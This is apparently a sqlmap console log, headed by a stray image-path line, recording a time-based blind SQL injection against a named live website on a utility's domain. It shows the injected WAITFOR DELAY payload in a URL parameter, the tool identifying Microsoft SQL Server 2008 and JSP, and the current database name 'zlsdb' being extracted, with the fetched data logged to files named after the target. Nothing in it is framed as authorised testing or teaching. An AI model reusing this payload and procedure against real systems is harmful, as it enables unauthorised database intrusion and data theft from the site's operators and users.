 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: column_id=288&item_id=2682' WAITFOR DELAY '0:0:5'-- AND 'xpye'='xpy
e
---
[11:21:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[11:21:07] [INFO] fetching current database
[11:21:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:21:47] [WARNING] adjusting time delay to 1 second
zlsdb
current database:    'zlsdb'
[11:25:21] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\www.
bjwatergroup.com.cn'